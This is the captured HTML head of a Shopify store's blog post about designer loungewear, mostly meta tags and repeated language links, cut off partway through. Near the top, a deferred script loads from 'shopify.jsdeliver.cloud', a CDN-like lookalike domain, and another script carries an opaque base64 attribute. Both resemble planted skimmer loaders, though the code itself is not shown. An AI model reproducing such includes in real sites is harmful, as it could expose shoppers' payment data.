

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort
body_size: 72694
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Designer Loungewear: The Ultimate Fusion of Luxury and Comfort
 &ndash; Crescentt</title>

    
      <meta name="description" content="In the realm of fashion, there&#39;s a category that seamlessly merges sophistication with relaxation: designer loungewear. Gone are the days when loungewear was reserved for lazy weekends or sick days. Today, it&#39;s a symbol of luxury, style, and self-care. Among the brands pioneering this transformation, Crescentt stands t">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<meta property="og:title" content="Designer Loungewear: The Ultimate Fusion of Luxury and Comfort">
<meta property="og:type" content="article">
<meta property="og:description" content="In the realm of fashion, there&#39;s a category that seamlessly merges sophistication with relaxation: designer loungewear. Gone are the days when loungewear was reserved for lazy weekends or sick days. Today, it&#39;s a symbol of luxury, style, and self-care. Among the brands pioneering this transformation, Crescentt stands t"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857">
  <meta property="og:image:width" content="1792">
  <meta property="og:image:height" content="1024"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Designer Loungewear: The Ultimate Fusion of Luxury and Comfort">
<meta name="twitter:description" content="In the realm of fashion, there&#39;s a category that seamlessly merges sophistication with relaxation: designer loungewear. Gone are the days when loungewear was reserved for lazy weekends or sick days. Today, it&#39;s a symbol of luxury, style, and self-care. Among the brands pioneering this transformation, Crescentt stands t">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
